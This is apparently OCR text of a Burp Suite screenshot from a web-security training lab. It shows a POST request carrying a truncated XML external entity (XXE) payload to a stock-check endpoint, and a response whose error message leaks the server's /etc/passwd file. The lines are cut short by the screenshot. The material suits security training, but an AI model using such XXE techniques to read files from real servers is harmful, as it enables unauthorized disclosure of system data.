 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: https://0afa0080034f2448c0c0a
Request
Pr... Raw \n Actions
1 POST /product/stock
2 Host: 0afa0080034f2
3 User-Agent: Mozilla
4 Accept: */*
5 Accept-Language: en
6 Accept-Encoding: gz
7 Referer: https://0a
8 Content-Type: appli
9 Origin: https://0af
10 Content-Length: 244
11 Connection: close
12 Cookie: session=Bpe
13 Sec-Fetch-Dest: emp
14 Sec-Fetch-Mode: cor
15 Sec-Fetch-Site: sam
16
17 <?xml version="1.0"
18 <!DOCTYPE foo [<!
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
4 Content-Length: 1355
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
IN
Q
Re
Re
Re